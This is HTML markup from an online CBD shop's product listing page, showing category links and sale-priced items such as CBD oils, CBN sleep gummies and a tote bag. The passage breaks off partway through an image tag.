		<div class="elementor-element elementor-element-506265d e-con-full e-flex e-con e-child" data-id="506265d" data-element_type="container">
				<div class="elementor-element elementor-element-c6b1758 elementor-widget elementor-widget-button" data-id="c6b1758" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/oils">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">OILS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d37e3b elementor-widget elementor-widget-button" data-id="6d37e3b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/edibles">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">GUMMIES</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e419e56 elementor-widget elementor-widget-button" data-id="e419e56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/fast-relief/disposable-vape-pen">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">VAPE PENS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee0aef4 elementor-widget elementor-widget-button" data-id="ee0aef4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/mushroom-capsules">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CAPSULES</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04a3b0e elementor-widget elementor-widget-button" data-id="04a3b0e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/pets">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">PETS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a09c0aa elementor-widget elementor-widget-button" data-id="a09c0aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/product-category/topicals">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">TOPICALS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a83120b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a83120b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12afac68 e-con-full e-flex e-con e-child" data-id="12afac68" data-element_type="container">
				<div class="elementor-element elementor-element-5513aebc elementor-product-loop-item--align-left elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="5513aebc" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-202050 status-publish first instock product_cat-uncategorized has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://plantoflife.co/product/plant-of-life-organic-tote-bag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="PLANT OF LIFE Organic Tote Bag" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1-768x768.jpg 768w, https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1-600x600.jpg 600w, https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1-100x100.jpg 100w, https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />    <div class="trustspot-inline-category" data-product-sku="202050"  data-name="PLANT OF LIFE Organic Tote Bag"></div>
    <h2 class="woocommerce-loop-product__title">PLANT OF LIFE Organic Tote Bag</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Purchase &amp; earn 40 points!</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="?add-to-cart=202050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_202050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="202050" data-product_sku="" aria-label="Add to cart: &ldquo;PLANT OF LIFE Organic Tote Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;PLANT OF LIFE Organic Tote Bag&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_202050" class="screen-reader-text">
			</span>
</li>
<li class="flv-has-gallery product type-product post-180877 status-publish instock product_cat-oils product_cat-gifts-under-100 product_cat-thc-free-oil product_tag-personalized-dose product_tag-zero-thc has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/thc-free-organic-cbd-oil-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="THC-Free_500mg" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg-300x300.jpg 300w, https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg-150x150.jpg 150w, https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg-768x768.jpg 768w, https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg-600x600.jpg 600w, https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg-100x100.jpg 100w, https://plantoflife.co/wp-content/uploads/2020/11/THC-Free_500mg.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil.png" class="flv_second_img attachment-shop-catalog lazy" alt="TF-Oil" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil.png 800w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Oil-100x100.png 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="180877"  data-name="THC Free Organic CBD Oil"></div>
    <h2 class="woocommerce-loop-product__title">THC Free Organic CBD Oil</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>152.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 360 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/thc-free-organic-cbd-oil-1000mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_180877" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="180877" data-product_sku="OIL_TF" aria-label="Select options for &ldquo;THC Free Organic CBD Oil&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_180877" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="flv-has-gallery product type-product post-180977 status-publish instock product_cat-oils product_cat-full-spectrum-cbd-oils product_tag-contains-0-3-thc product_tag-personalized-dose has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/full-spectrum-organic-cbd-oil-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Full-Spectrum-CBD-Oil_300mg" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_300mg.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil.png" class="flv_second_img attachment-shop-catalog lazy" alt="FS-Oil" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil.png 800w, https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/FS-Oil-100x100.png 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="180977"  data-name="Full Spectrum Organic CBD Oil"></div>
    <h2 class="woocommerce-loop-product__title">Full Spectrum Organic CBD Oil</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Earn up to 400 points.</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="https://plantoflife.co/product/full-spectrum-organic-cbd-oil-1000mg/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_180977" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="180977" data-product_sku="OIL_FS_1000" aria-label="Select options for &ldquo;Full Spectrum Organic CBD Oil&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_180977" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="flv-has-gallery product type-product post-181001 status-publish last instock product_cat-oils product_cat-full-spectrum-solution-cbd-oils product_tag-contains-0-3-thc product_tag-restful-night has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://plantoflife.co/product/full-spectrum-organic-cbd-oil-sleep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Full-Spectrum-CBD-Oil_Sleep" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Sleep.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil.png" class="flv_second_img attachment-shop-catalog lazy" alt="Sleep-Oil" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil.png 800w, https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/Sleep-Oil-100x100.png 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="181001"  data-name="Full Spectrum Organic CBD Oil - Sleep"></div>
    <h2 class="woocommerce-loop-product__title">Full Spectrum Organic CBD Oil &#8211; Sleep</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Purchase &amp; earn 240 points!</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="?add-to-cart=181001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_181001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="181001" data-product_sku="OIL_FS_SLP" aria-label="Add to cart: &ldquo;Full Spectrum Organic CBD Oil - Sleep&rdquo;" rel="nofollow" data-success_message="&ldquo;Full Spectrum Organic CBD Oil - Sleep&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_181001" class="screen-reader-text">
			</span>
</li>
<li class="flv-has-gallery product type-product post-181017 status-publish first instock product_cat-oils product_cat-full-spectrum-solution-cbd-oils product_tag-contains-0-3-thc product_tag-tranquility has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://plantoflife.co/product/full-spectrum-organic-cbd-oil-calm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Full-Spectrum-CBD-Oil_Calm" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2020/11/Full-Spectrum-CBD-Oil_Calm.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil.png" class="flv_second_img attachment-shop-catalog lazy" alt="Calm-Oil" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil.png 800w, https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/Calm-Oil-100x100.png 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="181017"  data-name="Full Spectrum Organic CBD Oil - Calm"></div>
    <h2 class="woocommerce-loop-product__title">Full Spectrum Organic CBD Oil &#8211; Calm</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Purchase &amp; earn 240 points!</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="?add-to-cart=181017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_181017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="181017" data-product_sku="OIL_FS_CLM" aria-label="Add to cart: &ldquo;Full Spectrum Organic CBD Oil - Calm&rdquo;" rel="nofollow" data-success_message="&ldquo;Full Spectrum Organic CBD Oil - Calm&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_181017" class="screen-reader-text">
			</span>
</li>
<li class="flv-has-gallery product type-product post-204722 status-publish instock product_cat-cbn-sleep-gummies product_cat-edibles product_tag-long-lasting product_tag-zero-thc has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://plantoflife.co/product/tart-cherry-cbn-sleep-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-00-001.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002.png" class="flv_second_img attachment-shop-catalog lazy" alt="" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002.png 800w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2025/04/KakaoTalk_Photo_2025-04-10-13-25-02-002-100x100.png 100w" data-sizes="(max-width: 800px) 100vw, 800px" />    <div class="trustspot-inline-category" data-product-sku="204722"  data-name="Tart Cherry CBN Sleep Gummies"></div>
    <h2 class="woocommerce-loop-product__title">Tart Cherry CBN Sleep Gummies</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span></ins><span class="wlr-product-message" style="display: block;padding: 10px;line-height: 25px;border-radius: 7px;">Purchase &amp; earn 120 points!</span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="?add-to-cart=204722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_204722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="204722" data-product_sku="" aria-label="Add to cart: &ldquo;Tart Cherry CBN Sleep Gummies&rdquo;" rel="nofollow" data-success_message="&ldquo;Tart Cherry CBN Sleep Gummies&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_204722" class="screen-reader-text">
			</span>
</li>
<li class="flv-has-gallery product type-product post-181369 status-publish instock product_cat-edibles product_cat-thc-free-gummies product_tag-long-lasting product_tag-zero-thc has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://plantoflife.co/product/thc-free-organic-cbd-gummies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="THC-Free-CBD-Gummies_Blue-Raspberry" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry-100x100.png 100w, https://plantoflife.co/wp-content/uploads/2022/06/THC-Free-CBD-Gummies_Blue-Raspberry.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies.png" class="flv_second_img attachment-shop-catalog lazy" alt="TF-Gummies" decoding="async" data-srcset="https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies.png 800w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies-300x300.png 300w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies-150x150.png 150w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies-768x768.png 768w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies-600x600.png 600w, https://plantoflife.co/wp-content/uploads/2023/12/TF-Gummies-100x100.png 100w" data-sizes="(max-width: 800px) 